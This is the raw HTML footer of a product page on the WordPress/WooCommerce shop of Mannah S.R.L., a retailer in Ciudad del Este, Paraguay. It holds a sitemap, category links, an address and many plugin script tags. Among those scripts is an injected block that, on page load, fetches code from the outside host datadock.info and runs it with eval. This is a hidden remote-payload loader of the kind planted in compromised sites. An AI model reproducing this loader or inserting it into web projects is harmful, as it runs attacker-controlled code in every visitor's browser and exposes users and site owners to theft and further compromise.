				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://mannah.com.py"}},{"@type":"ListItem","position":2,"item":{"name":"Perfumes","@id":"https://mannah.com.py/categoria-producto/perfumes/"}},{"@type":"ListItem","position":3,"item":{"name":"New Brand","@id":"https://mannah.com.py/categoria-producto/perfumes/new-brand/"}},{"@type":"ListItem","position":4,"item":{"name":"New Brand Sweet Black 100Ml Women","@id":"https://mannah.com.py/producto/new-brand-sweet-black-100ml-women/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="3c880e4ec83b6bbcb6e1e01f694d8e04" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div data-rocket-location-hash="f1b44240ee886ac92a1494623c719415" class="pswp__bg"></div>
	<div data-rocket-location-hash="6b48d35fbd115d3a5d09d43424a6718d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="57cba115c0c695bae1d24a4a2140bcec" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="8c10166a32a4b430f244a26b65ef4abe" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769602386' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.4.0' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.4.0" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.4.0" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/mirror-field.min.js?ver=3.4.0" id="dce-mirror-field-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/formatted-number.min.js?ver=3.4.0" id="dce-formatted-number-js"></script>
<script id="dce-js-field-js-extra">
var jsFieldLocale = {"syntaxError":"Your JS Field code contains errors, check the browser console!","returnError":"Your JS Field code should return a function."};
//# sourceURL=dce-js-field-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/js-field.min.js?ver=3.4.0" id="dce-js-field-js"></script>
<script id="dce-amount-field-js-extra">
var amountFieldLocale = {"syntaxError":"Your formula in Amount Field contains errors. Check the field and correct the errors. You can find the errors in the console of your browser"};
//# sourceURL=dce-amount-field-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/amount-field.min.js?ver=3.4.0" id="dce-amount-field-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/range.min.js?ver=3.4.0" id="dce-range-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/mustache/mustache.min.js?ver=3.4.0" id="dce-mustache-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/live-html.min.js?ver=3.4.0" id="dce-live-html-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://js.stripe.com/v3" id="dce-stripe-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/stripe.min.js?ver=3.4.0" id="dce-stripe-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-select.min.js?ver=3.4.0" id="dce-dynamic-select-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/hidden-label.min.js?ver=3.4.0" id="dce-hidden-label-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/rellax.min.js?ver=3.4.0" id="dce-rellax-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/reveal.min.js?ver=3.4.0" id="dce-reveal-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/scrolling.min.js?ver=3.4.0" id="dce-scrolling-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/plyr/plyr.polyfilled.min.js?ver=3.4.0" id="dce-plyr-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/advanced-video.min.js?ver=3.4.0" id="dce-advanced-video-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/signature.min.js?ver=3.4.0" id="dce-signature-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/tooltip.min.js?ver=3.4.0" id="dce-tooltip-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/inline-align-form.min.js?ver=3.4.0" id="dce-inline-align-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/velocity-animate/velocity.min.js?ver=3.4.0" id="dce-velocity-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery.easing/jquery-easing.min.js?ver=3.4.0" id="jquery-easing-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/animejs/anime.min.js?ver=3.4.0" id="dce-anime-lib-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/signature_pad/signature_pad.umd.min.js?ver=3.4.0" id="dce-signature-lib-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/rellax/rellax.min.js?ver=3.4.0" id="dce-rellaxjs-lib-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/node/revealfx/revealFx.js?ver=1769602386" id="dce-revealFx-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery-scrollify/jquery.scrollify.js?ver=1769602386" id="dce-scrollify-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery-inertia-scroll/jquery-inertiaScroll.js?ver=1769602386" id="dce-inertia-scroll-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/lax.js/lax.min.js?ver=3.4.0" id="dce-lax-lib-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/popperjs/popper.min.js?ver=3.4.0" id="dce-popper-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0" id="dce-tippy-js"></script>
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" data-rocket-defer defer></script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"54673f3b9f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5194,"title":"New%20Brand%20Sweet%20Black%20100Ml%20Women%20%E2%80%A2%20Mannah%20S.R.L","excerpt":"","featuredImage":"https:\/\/mannah.com.py\/wp-content\/uploads\/2025\/08\/2363416.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1769602386" id="ooohboi-steroids-js" data-rocket-defer defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.2" id="heartbeat-js" data-rocket-defer defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","page_id":"5194"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1769602386" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=2.0.5" id="owl-carousel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.4.0" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
